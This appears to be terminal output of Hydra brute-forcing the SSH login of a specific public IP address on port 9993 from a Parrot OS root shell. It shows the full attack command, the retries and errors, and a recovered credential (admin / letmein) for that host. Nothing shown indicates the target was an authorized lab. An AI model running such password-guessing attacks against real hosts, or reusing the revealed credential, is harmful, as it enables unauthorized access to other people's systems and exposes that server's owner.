 ┌─[✗]─[root@parrot-virtual]─[/usr/share/wordlists]
└──╼ #hydra -l admin -P nmap.lst ssh://82.165.37.232:9993 -v -I
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-12 20:03:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 5010 login tries (l:1/p:5010), ~314 tries p
er task
[DATA] attacking ssh://82.165.37.232:9993/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://admin@82.165.37.232:9993
[INFO] Successful, password authentication is supported by ssh://82.165.37.232:9993
[ERROR] could not connect to target port 9993: Socket error: disconnected
[ERROR] ssh protocol error
[ERROR] could not connect to target port 9993: Socket error: disconnected
[ERROR] ssh protocol error
[ERROR] could not connect to target port 9993: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 0
[ERROR] could not connect to target port 9993: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 9
[ERROR] could not connect to target port 9993: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 14
[ERROR] could not connect to target port 9993: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 9
[STATUS] 178.00 tries/min, 178 tries in 00:01h, 4834 to do in 00:28h, 16 active
[ERROR] could not connect to target port 9993: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 11
[ERROR] could not connect to target port 9993: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 15
[ERROR] could not connect to target port 9993: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 11
[ERROR] could not connect to target port 9993: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 15
[ERROR] could not connect to target port 9993: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 11
[ERROR] could not connect to target port 9993: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 11
[ERROR] could not connect to target port 9993: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 11
[9993][ssh] host: 82.165.37.232   login: admin   password: letmein
[STATUS] attack finished for 82.165.37.232 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-12 20:05:42